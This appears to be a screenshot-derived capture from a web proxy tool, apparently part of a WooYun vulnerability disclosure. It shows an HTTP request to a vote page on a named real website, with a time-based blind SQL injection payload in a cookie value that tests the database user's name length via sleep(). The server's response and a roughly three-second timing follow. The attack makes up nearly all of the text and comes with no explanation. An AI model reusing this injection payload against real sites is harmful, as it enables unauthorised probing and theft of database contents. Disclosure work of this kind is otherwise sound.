 Raw Params Headers Hex
GET /vote/add.php HTTP/1.1
Cookie: PHPSESSID=885fbeca918fe2aa7562cf4e842f9e69;
e9f6_city='XOR(if(now()=sysdate(),sleep(if(length(user())=22,3,0)),0))OR'
; referer=http%3A%2F%2Ftuan.wehefei.com%2F
X-Requested-With: XMLHttpRequest
Referer: http://tuan.wehefei.com
Host: tuan.wehefei.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date: Mon, 23 Nov 2015 00:48:34 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.2.17p1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Set-Cookie: e9f6_city=1; expires=Tue, 22-Nov-2016
00:48:34 GMT; path=/
Cache-Control: no-store, no-cache, must-revalidate
Location: /vote/index.php
Content-Length: 3
锘
? < + > Type a search term 0 matches
www.wooyun.org
394 bytes | 3,100 millis